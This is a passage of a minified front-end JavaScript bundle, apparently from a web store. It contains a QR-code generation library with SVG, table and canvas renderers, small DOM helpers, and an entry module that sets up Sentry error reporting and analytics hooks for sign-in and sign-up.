i={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},a={L:1,M:0,Q:3,H:2},s=0,c=1,u=2,l=3,_=4,p=5,f=6,d=7,h={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;h.getBCHDigit(t)-h.getBCHDigit(h.G15)>=0;)t^=h.G15<<h.getBCHDigit(t)-h.getBCHDigit(h.G15);return(e<<10|t)^h.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;h.getBCHDigit(t)-h.getBCHDigit(h.G18)>=0;)t^=h.G18<<h.getBCHDigit(t)-h.getBCHDigit(h.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return h.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,r){switch(e){case s:return(t+r)%2==0;case c:return t%2==0;case u:return r%3==0;case l:return(t+r)%3==0;case _:return(Math.floor(t/2)+Math.floor(r/3))%2==0;case p:return t*r%2+t*r%3==0;case f:return(t*r%2+t*r%3)%2==0;case d:return(t*r%3+(t+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new g([1],0),r=0;r<e;r++)t=t.multiply(new g([1,m.gexp(r)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case i.MODE_NUMBER:return 10;case i.MODE_ALPHA_NUM:return 9;case i.MODE_8BIT_BYTE:case i.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case i.MODE_NUMBER:return 12;case i.MODE_ALPHA_NUM:return 11;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else{if(!(t<41))throw new Error("type:"+t);switch(e){case i.MODE_NUMBER:return 14;case i.MODE_ALPHA_NUM:return 13;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),r=0,n=0;n<t;n++)for(var o=0;o<t;o++){for(var i=0,a=e.isDark(n,o),s=-1;s<=1;s++)if(!(n+s<0||t<=n+s))for(var c=-1;c<=1;c++)o+c<0||t<=o+c||0==s&&0==c||a==e.isDark(n+s,o+c)&&i++;i>5&&(r+=3+i-5)}for(n=0;n<t-1;n++)for(o=0;o<t-1;o++){var u=0;e.isDark(n,o)&&u++,e.isDark(n+1,o)&&u++,e.isDark(n,o+1)&&u++,e.isDark(n+1,o+1)&&u++,0!=u&&4!=u||(r+=3)}for(n=0;n<t;n++)for(o=0;o<t-6;o++)e.isDark(n,o)&&!e.isDark(n,o+1)&&e.isDark(n,o+2)&&e.isDark(n,o+3)&&e.isDark(n,o+4)&&!e.isDark(n,o+5)&&e.isDark(n,o+6)&&(r+=40);for(o=0;o<t;o++)for(n=0;n<t-6;n++)e.isDark(n,o)&&!e.isDark(n+1,o)&&e.isDark(n+2,o)&&e.isDark(n+3,o)&&e.isDark(n+4,o)&&!e.isDark(n+5,o)&&e.isDark(n+6,o)&&(r+=40);var l=0;for(o=0;o<t;o++)for(n=0;n<t;n++)e.isDark(n,o)&&l++;return r+=10*(Math.abs(100*l/t/t-50)/5)}},m={glog:function(e){if(e<1)throw new Error("glog("+e+")");return m.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return m.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},E=0;E<8;E++)m.EXP_TABLE[E]=1<<E;for(E=8;E<256;E++)m.EXP_TABLE[E]=m.EXP_TABLE[E-4]^m.EXP_TABLE[E-5]^m.EXP_TABLE[E-6]^m.EXP_TABLE[E-8];for(E=0;E<255;E++)m.LOG_TABLE[m.EXP_TABLE[E]]=E;function g(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var r=0;r<e.length&&0==e[r];)r++;this.num=new Array(e.length-r+t);for(var n=0;n<e.length-r;n++)this.num[n]=e[n+r]}function O(e,t){this.totalCount=e,this.dataCount=t}function b(){this.buffer=[],this.length=0}g.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),r=0;r<this.getLength();r++)for(var n=0;n<e.getLength();n++)t[r+n]^=m.gexp(m.glog(this.get(r))+m.glog(e.get(n)));return new g(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=m.glog(this.get(0))-m.glog(e.get(0)),r=new Array(this.getLength()),n=0;n<this.getLength();n++)r[n]=this.get(n);for(n=0;n<e.getLength();n++)r[n]^=m.gexp(m.glog(e.get(n))+t);return new g(r,0).mod(e)}},O.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],O.getRSBlocks=function(e,t){var r=O.getRsBlockTable(e,t);if(null==r)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var n=r.length/3,o=[],i=0;i<n;i++)for(var a=r[3*i+0],s=r[3*i+1],c=r[3*i+2],u=0;u<a;u++)o.push(new O(s,c));return o},O.getRsBlockTable=function(e,t){switch(t){case a.L:return O.RS_BLOCK_TABLE[4*(e-1)+0];case a.M:return O.RS_BLOCK_TABLE[4*(e-1)+1];case a.Q:return O.RS_BLOCK_TABLE[4*(e-1)+2];case a.H:return O.RS_BLOCK_TABLE[4*(e-1)+3];default:return}},b.prototype={get:function(e){var t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(var r=0;r<t;r++)this.putBit(1==(e>>>t-r-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var v=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function y(){var e=!1,t=navigator.userAgent;if(/android/i.test(t)){e=!0;var r=t.toString().match(/android\s+([0-9]+(\.[0-9]+)*)/i);r&&r[1]&&(e=parseFloat(r[1]))}return e}var w=function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){var t=this._htOption,r=this._el,n=e.getModuleCount();function o(e,t){var r=document.createElementNS("http://www.w3.org/2000/svg",e);for(var n in t)t.hasOwnProperty(n)&&r.setAttribute(n,t[n]);return r}this.clear();var i=o("svg",{viewBox:"0 0 "+String(n)+" "+String(n),width:"100%",height:"100%",fill:t.colorLight});i.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),r.appendChild(i),i.appendChild(o("rect",{fill:t.colorLight,width:"100%",height:"100%"})),i.appendChild(o("rect",{fill:t.colorDark,width:"1",height:"1",id:"template"}));for(var a=0;a<n;a++)for(var s=0;s<n;s++)if(e.isDark(a,s)){var c=o("use",{x:String(s),y:String(a)});c.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),i.appendChild(c)}},e.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},e}(),P="svg"===document.documentElement.tagName.toLowerCase()?w:"undefined"==typeof CanvasRenderingContext2D?function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){for(var t=this._htOption,r=this._el,n=e.getModuleCount(),o=Math.floor(t.width/n),i=Math.floor(t.height/n),a=['<table style="border:0;border-collapse:collapse;">'],s=0;s<n;s++){a.push("<tr>");for(var c=0;c<n;c++)a.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+o+"px;height:"+i+"px;background-color:"+(e.isDark(s,c)?t.colorDark:t.colorLight)+';"></td>');a.push("</tr>")}a.push("</table>"),r.innerHTML=a.join("");var u=r.childNodes[0],l=(t.width-u.offsetWidth)/2,_=(t.height-u.offsetHeight)/2;l>0&&_>0&&(u.style.margin=_+"px "+l+"px")},e.prototype.clear=function(){this._el.innerHTML=""},e}():function(){function e(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this&&this._android&&this._android<=2.1){var t=1/window.devicePixelRatio,r=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(e,n,o,i,a,s,c,u){if("nodeName"in e&&/img/i.test(e.nodeName))for(var l=arguments.length-1;l>=1;l--)arguments[l]=arguments[l]*t;else void 0===u&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);r.apply(this,arguments)}}function n(e,t){var r=this;if(r._fFail=t,r._fSuccess=e,null===r._bSupportDataURI){var n=document.createElement("img"),o=function(){r._bSupportDataURI=!1,r._fFail&&r._fFail.call(r)};return n.onabort=o,n.onerror=o,n.onload=function(){r._bSupportDataURI=!0,r._fSuccess&&r._fSuccess.call(r)},void(n.src="[data-uri]")}!0===r._bSupportDataURI&&r._fSuccess?r._fSuccess.call(r):!1===r._bSupportDataURI&&r._fFail&&r._fFail.call(r)}var o=function(e,t){this._bIsPainted=!1,this._android=y(),this._htOption=t,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=t.width,this._elCanvas.height=t.height,e.appendChild(this._elCanvas),this._el=e,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.draggable=!1,this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return o.prototype.draw=function(e){var t=this._elImage,r=this._oContext,n=this._htOption,o=e.getModuleCount(),i=n.width/o,a=n.height/o,s=Math.round(i),c=Math.round(a);t.style.display="none",this.clear();for(var u=0;u<o;u++)for(var l=0;l<o;l++){var _=e.isDark(u,l),p=l*i,f=u*a;r.strokeStyle=_?n.colorDark:n.colorLight,r.lineWidth=1,r.fillStyle=_?n.colorDark:n.colorLight,r.fillRect(p,f,i,a),r.strokeRect(Math.floor(p)+.5,Math.floor(f)+.5,s,c),r.strokeRect(Math.ceil(p)-.5,Math.ceil(f)-.5,s,c)}this._bIsPainted=!0},o.prototype.makeImage=function(){this._bIsPainted&&n.call(this,e)},o.prototype.isPainted=function(){return this._bIsPainted},o.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},o.prototype.round=function(e){return e?Math.floor(1e3*e)/1e3:e},o}();function T(e,t,r){for(var n=r?3:1,o=function(e){var t=encodeURI(e).toString().replace(/%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=e?3:0)}(e),i=0,s=v.length;i<=s;i++){var c=0;switch(t){case a.L:c=v[i][0];break;case a.M:c=v[i][1];break;case a.Q:c=v[i][2];break;case a.H:c=v[i][3]}if(o<=c)break;n++}if(n>v.length)throw new Error("Too long data");return n}function S(e,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:a.H,logoSrc:""},"string"==typeof t&&(t={text:t}),t)for(var r in t)this._htOption[r]=t[r];"string"==typeof e&&(e=document.getElementById(e)),this._htOption.useSVG&&(P=w),this._android=y(),this._el=e,this._oQRCode=null,this._oDrawing=new P(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}S.prototype.makeCode=function(e){this._oQRCode=new o(T(e,this._htOption.correctLevel,this._htOption.logoSrc),this._htOption.correctLevel),this._oQRCode.addData(e),this._oQRCode.make(),this._oDrawing.draw(this._oQRCode),this.makeImage()},S.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},S.prototype.clear=function(){this._oDrawing.clear()},S.CorrectLevel=a,t.a=S},65:function(e,t,r){"use strict";r.d(t,"b",(function(){return o})),r.d(t,"a",(function(){return i}));r(32);function n(e,t){for(var r=0;r<t.length;r++){if(t.item(r)===e)return!0}return!1}var o=function(e,t){if("string"==typeof t){var r=document.querySelectorAll(t);if(!r.length)return!1;for(var o=e;o;){if(n(o,r))return!0;o=o.parentNode}return!1}for(var i=e;i;){if(i===t)return!0;i=i.parentNode}return!1};function i(e,t,r){if(!(e instanceof HTMLElement))return!1;var n=t||document.scrollingElement||document.documentElement,o=r||0,i=Math.max(n.scrollTop-o,0),a=i+document.body.getBoundingClientRect().height+2*o,s=e.offsetTop;return s+e.getBoundingClientRect().height<=a&&i<=s}},81:function(e,t,r){},86:function(e,t,r){},87:function(e,t,r){"use strict";r(129),r(81),r(112),r(117),r(130);var n=r(83),o=r.n(n),i=r(50),a=r.n(i),s=window.RPCONFIG||{};var c,u=r(13),l=r(43),_=r(3),p=r(38);window.RPCONFIG.isRabbitpreEnv&&(c="https://550b6167d33947e581f3dc10e306f4c8@sentry.szzbmy.com/37",a.a.config(c,{environment:s.RUNTIME_ENV||"unknown",release:"fe-store@3.4.0",tags:{node_env:"production",git_commit:"378f55ea"}}).install(),a.a),o()(),Object(l.a)((function(){window.RPCONFIG&&window.RPCONFIG.sdk&&!0===window.RPCONFIG.sdk.enable&&u.b(Object(_.h)((function(){var e,t,r,n;r=localStorage.getItem(p.a),n=window.userInfo,"0"!==r&&localStorage.setItem(p.a,"0"),n&&localStorage.setItem(p.b,"1"),(e=window.COMMON_NAVBAR&&window.COMMON_NAVBAR.addManualSigninCallback)&&e((function(){u.s(),localStorage.setItem(p.b,"1")})),(t=window.COMMON_NAVBAR&&window.COMMON_NAVBAR.addSignupCallback)&&t((function(){u.t()})),u.u(),u.q(),u.d(),u.e(),u.c(),u.p(),u.a()})))}))}},[[348,0,1]]]);